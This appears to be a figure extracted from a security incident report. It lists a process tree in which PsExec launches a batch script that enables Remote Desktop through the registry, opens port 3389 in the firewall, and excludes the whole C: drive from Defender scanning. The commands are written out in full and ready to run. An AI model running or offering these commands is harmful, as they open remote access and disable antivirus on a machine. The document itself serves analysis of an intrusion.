 psexesvc.exe
C:\Windows\system32\cmd.exe /c ""1.cmd" "
Command line
cmd.exe
reg.exe
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet
\Control\Terminal Server" /v fDenyTSConnections /t
REG_DWORD /d 0 /f
conhost.exe
netsh.exe
netsh advfirewall firewall add rule name="allow RemoteDesktop"
dir=in protocol=TCP localport=3389 action=allow
6
powershell.exe
powershell -inputformat none -outputformat none -NonInteract
ive -Command Add-MpPreference -ExclusionPath "C:\\"
powershell -inputformat none -outputformat none -NonInteract
ive -Command Add-MpPreference -ExclusionPath "C:\"